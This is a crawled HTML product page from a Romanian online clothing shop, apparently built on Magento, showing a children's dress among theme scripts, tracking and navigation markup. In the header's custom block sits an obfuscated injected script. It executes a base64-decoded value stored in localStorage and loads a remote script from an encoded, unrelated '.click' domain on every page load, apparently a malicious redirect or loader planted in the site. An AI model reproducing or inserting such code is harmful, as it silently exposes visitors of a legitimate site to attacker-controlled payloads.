

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html
body_size: 27284
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Rochie plus combinata bebe fata 2927 MY-R07Y"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Rochie plus combinata bebe fata 2927 MY-R07Y</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/26f39220a017520a942bae3f3c5e0e14.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Rochie&#x20;plus&#x20;combinata&#x20;bebe&#x20;fata&#x20;2927&#x20;MY-R07Y" />
<meta property="og:image"
      content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/1/11-02927-071-l-4.jpg" />
<meta property="og:description"
      content="Rochie&#x0D;&#x0A;&#x0D;&#x0A;Exterior&#x0D;&#x0A;98&#x25;&#x20;Bumbac&#x20;2&#x25;&#x20;Elastan" />
<meta property="og:url" content="https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html" />
    <meta property="product:price:amount" content="89"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-rochie-plus-combinata-bebe-fata-2927-my-r07y  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://i-fashion.ro/media/catalog/product/cache/3c489794092293dc9953c2c528977eea/1/1/11-02927-071-l-4.jpg" alt="Rochie plus combinata bebe fata 2927 MY-R07Y"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Rochie plus combinata bebe fata 2927 MY-R07Y</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="Adauga în cos"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>Adauga în cos</span>
            </button>
                    </div>
            </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>
<div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Rochie plus combinata bebe fata 2927 MY-R07Y","content_ids":"MY-R07Y ALB","content_type":"product","value":"89.00","currency":"RON"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="id75fFYZhA" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXBsdXMtY29tYmluYXRhLWJlYmUtZmF0YS0yOTI3LW15LXIwN3kuaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=573"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=573"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
